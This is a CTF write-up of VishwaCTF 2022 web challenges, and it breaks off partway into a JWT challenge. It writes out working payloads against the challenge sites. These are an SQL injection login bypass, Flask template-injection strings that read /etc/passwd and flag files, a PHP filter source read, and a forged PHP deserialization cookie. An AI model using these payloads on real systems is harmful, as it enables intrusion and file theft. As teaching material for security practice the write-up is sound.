VishwaCTF CTF 2022

Welcome! I’ve participated in this CTF with team ISwearIGoogledIt, specifically with RazviOverflow and got some challenges! This CTF was begginer friendly and participated for fun. Some guessy work and some challenges that remain unsolved due to the guessy part, but overall got some new techniques, specially for Firebase pentesting.
Challenge index:
Web
- My Useless Webiste
- Hey Buddy!
- Stock Bot
- Request Me FLAG
- Todo List
- Keep Your Secrets
- Strong Encryption
- Flag .Collection
Crypto
Forensic
Table of contents generated with md-toc
Web
My Useless Webiste
426 Description - I made this website having simple authentication used in it. But unfortunately I forgot the credentials. Can you help me to find the correct one ??
Url - https://my-us3l355-w3b51t3.vishwactf.com/
We have the following login website:

Using basic SQL Injection payloads we get this message:
Warning
: SQLite3::query(): Unable to prepare statement: 1, near "or": syntax error in
/opt/app-root/src/index.php
on line
55
Fatal error
: Uncaught Error: Call to a member function fetchArray() on bool in /opt/app-root/src/index.php:56 Stack trace: #0 {main} thrown in
/opt/app-root/src/index.php
on line
56
Testing for other payload got us the flag:
User: ' OR 1=1 --
Pass: ' OR 1=1 --

VishwaCTF{I_Kn0w_Y0u_kn0W_t1hs_4lr3ady}
Hey Buddy!
488
Hey Buddy, Give me your name I will display your name on my website. Yes exactly, there is nothing in this website.
Url - https://h3y-buddy.vishwactf.com/
We have the following input, where once we submit, it reflects the input:

Input a name with the request:
https://h3y-buddy.vishwactf.com/submit?name=Kash

It’s using Flask and Python, maybe an SSTI (Server Side Template Injection) in the reflected input might work. Let’s start with some basic payloads:
https://h3y-buddy.vishwactf.com/submit?name=

Now that we know it works, let’s level up the payloads until we reach the flag. You can get a great reference for SSTI payloads in different template engines on Hacktricks SSTI. In this case, we used get_flashed_messages a built-in function on flask
https://h3y-buddy.vishwactf.com/submit?name={ {request.__class__} }
https://h3y-buddy.vishwactf.com/submit?name={ {request.__class__.__mro__[2]} }
https://h3y-buddy.vishwactf.com/submit?name={ {request.__class__.__mro__[2].__subclasses__()} }
https://h3y-buddy.vishwactf.com/submit?name={ {get_flashed_messages.__globals__.__builtins__} }
{
"__name__": "builtins",
"__doc__": "Built-in functions, exceptions, and other objects...",
"NameError": <class "NameError">,
"UnboundLocalError": <class "UnboundLocalError">,
"open": <built-in function open>,
"quit": "Use quit() or Ctrl-D (i.e. EOF) to exit"
}
So we can use the open built-in object to open a file. We can access it through the open key in the __builtins__ dictionary:
https://h3y-buddy.vishwactf.com/submit?name={ {get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read()} }
The flag was in the same directory, but you can use other built-in functions to obtain RCE and list the directory, but guess work made out path easier this time:
https://h3y-buddy.vishwactf.com/submit?name={ {get_flashed_messages.__globals__.__builtins__.open("./flag.txt").read()} }

VishwaCTF{S3rv3r_1s_4fraiD_of_inj3c7ion}
Stock Bot
470
We have our online shop of computer related accessories. So for easy customer interaction we have made a stock bot which will give you how many units of enlisted products are available. https://st0ck-b0t.vishwactf.com/

We have the following source code in the website:
// Hint: Along with other products the Flag is also available in the Products directory
function sendMsg() {
var msg = document.querySelector('#input-msg').value;
document.querySelector('#input-msg').value = "";
div = document.querySelector('.chat-body');
div.innerHTML += "<div id='user-chat' class='user-div'><p class='user-msg msg'>" + msg + "</p></div>";
div.scrollTop = div.scrollHeight;
if(!msg.includes('Flag')){
async function fetchDataAsync(url) {
try {
const response = await fetch(url);
obj = (await response.json());
div.innerHTML += "<div class='bot-div'><img src='bot.png' class='bot-avatar' /><p class='bot-msg msg'>"+obj['Quantity']+"</p></div>"
} catch (error) {
div.innerHTML += "<div class='bot-div'><img src='bot.png' class='bot-avatar' /><p class='bot-msg msg'>No such product</p></div>"
}
div.scrollTop = div.scrollHeight;
}
fetchDataAsync('/Products/check.php?product='+msg);
}
else{
div.innerHTML += "<div class='bot-div'><img src='bot.png' class='bot-avatar' /><p class='bot-msg msg'>No such product</p></div>"
div.scrollTop = div.scrollHeight;
}
}
The interesting part is on the fetchDataAsync(‘/Products/check.php?product=’+msg); line, were we can see that it checks for the product with the direct input of the user with no sanitization. Testing for different payloads we could see this error message coming from the server:

So we tried PHP filters and extracted the source code:

/Products/check.php?product=php://filter/convert.base64-encode/resource=check.php
{"Quantity":"PD9waHAgCgogICAgaWYoaXNzZXQoJF9HRVRbJ3Byb2R1Y3QnXSkpewogICAgICAgICRwcm9kdWN0ID0gJF9HRVRbJ3Byb2R1Y3QnXTsKICAgICAgICBoZWFkZXIoJ0NvbnRlbnQtdHlwZTogYXBwbGljYXRpb24vanNvbicpOwogICAgICAgIGlmKHN0cnBvcygkcHJvZHVjdCwnRmxhZycpKXsKICAgICAgICAgICAgJGRhdGEgPSBhcnJheSgnRmxhZycgPT4gZmlsZV9nZXRfY29udGVudHMoJHByb2R1Y3QpKTsKICAgICAgICB9CiAgICAgICAgZWxzZXsKICAgICAgICAgICAgJGRhdGEgPSBhcnJheSgnUXVhbnRpdHknID0+IGZpbGVfZ2V0X2NvbnRlbnRzKCRwcm9kdWN0KSk7CiAgICAgICAgfQogICAgICAgIGVjaG8ganNvbl9lbmNvZGUoJGRhdGEpOwogICAgfQoKPz4="}
Decode it from base64…
<?php
if(isset($_GET['product'])){
$product = $_GET['product'];
header('Content-type: application/json');
if(strpos($product,'Flag')){
$data = array('Flag' => file_get_contents($product));
}
else{
$data = array('Quantity' => file_get_contents($product));
}
echo json_encode($data);
}
?>
So, as seen in the source code, the input that we need is Flag: url: /Products/check.php?product=Flag
{"Quantity":"VishwaCTF{b0T_kn0w5_7h3_s3cr3t}"}

VishwaCTF{b0T_kn0w5_7h3_s3cr3t}
Request Me FLAG
499
Somebody hosted this website having flag in it. Just request the FLAG to them maybe they will give you. https://r3qu35t-m3-fl4g.vishwactf.com/
We have the following website:

With that challenge description we might wan’t to call other request method called FLAG(?) maybe… So instead of GET/POST use FLAG method:

VishwaCTF{404_1s_ju57_4n_i11u5ion}
Todo List
500
Simple Todo list website to manage your tasks. Use it wisely. https://t0-d0-l1st.vishwactf.com/
We have the following website where you can add tasks:

We can review the source code with the right bottom button:
<?php
Class ShowSource{
public function __toString()
{
return highlight_file($this->source, true);
}
}
if(isset($_GET['source'])){
$s = new ShowSource();
$s->source = __FILE__;
echo $s;
exit;
}
$todos = [];
if(isset($_COOKIE['todos'])){
$c = $_COOKIE['todos'];
$h = substr($c, 0, 40);
$m = substr($c, 40);
if(sha1($m) === $h){
$todos = unserialize($m);
}
}
if(isset($_POST['text'])){
$todo = $_POST['text'];
$todos[] = $todo;
$m = serialize($todos);
$h = sha1($m);
setcookie('todos', $h.$m);
header('Location: '.$_SERVER['REQUEST_URI']);
exit;
}
?>
So the website is using the cookie to store the tasks. It is using the unserialize() function, which is well know to be vulnerable is not used properly as described in the documentation. In this case, the input it’s not sanitized, therefore we can input our payload directly into the unserialize function and exploit this vulnerability.
This is the cookie when we stored two “flag” tasks:
todos=952a7d7c0da6c6a43087fa4e7ddd256efad8c1d7a%3A2%3A%7Bi%3A0%3Bs%3A4%3A%22flag%22%3Bi%3A1%3Bs%3A4%3A%22flag%22%3B%7D
URL decode
952a7d7c0da6c6a43087fa4e7ddd256efad8c1d7a:2:{i:0;s:4:"flag";i:1;s:4:"flag";}
SHA1: 952a7d7c0da6c6a43087fa4e7ddd256efad8c1d7
Serialized object: a:2:{i:0;s:4:"flag";i:1;s:4:"flag";}
What is the meaning of the serialized object? Let’s decompose it:
a:2:{i:0;s:4:"flag";i:1;s:4:"flag";}
// a:2:{}
// An array of 2 items
// i:0;s:4:"flag";
// i:0;
// Integer, value 0 (index)
// s:4;
// String, length 4
// "flag";
// The string itself
// ...
Great, we have seen how an array is serialized in PHP and the meaning of the different parts. How can we take advantage from these? We can also serialize objects, data structures, types and classes. How can we access the /flag.php file (we know from the hint in the src code)? We obtained the code of this file with the Class ShowSource as we saw in the source code, so applying it to the /flag.php might be feasible. Let’s see what we need and the corresponding payload.
- We need to call the __toString() method from the ShowSource class, so we need to echo it or print it in the HTML. We can do it by inserting it in the TODO list array.
a:1:{something}
- We need to instanciate an object of class ShowSource with the source attribute “flag.php”. We can achieve it with the following payload:
O:16:"ShowSource":1:{s:6:"source";s:8:"flag.php";}
(If you are not confident with the payload crafting, you can always write your payload in PHP, serialize it and print it)
- So the final payload is this:
a:1:{i:0;O:16:"ShowSource":1:{s:6:"source";s:8:"flag.php";}}
Let’s use PHP to craft it and to obtain the SHA1 from that string:
$foo = new ShowSource();
$foo->source = 'flag.php';
$bar = [];
$bar[] = $foo;
$m = serialize($bar);
$h = sha1($m);
echo urlencode($h.$m);
Final payload obtained from the execution of the aforementioned PHP code:
db2a103dd4cc5d8271a28152d8f3de49379d9ad8a%3A1%3A%7Bi%3A0%3BO%3A10%3A%22ShowSource%22%3A1%3A%7Bs%3A6%3A%22source%22%3Bs%3A8%3A%22flag.php%22%3B%7D%7D

VishwaCTF{t7e_f1a6_1s_1is73d}
Keep Your Secrets
490
Yet another API for ‘user’ signup and login. You know the drill, GO! https://k33p-y0ur-53cr3t5.vishwactf.com/
We have the following website listing the different API methods:

Calling the singup we obtain a JWT token:

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imthc2htaXI1NCIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjQ3ODkwODM5fQ.3f-DyDHTGTGR3ENVQuUKxPV0hRoS2Ix0dSaFQqolqdQ
And using it on the user endpoint we see the unauthorized message:
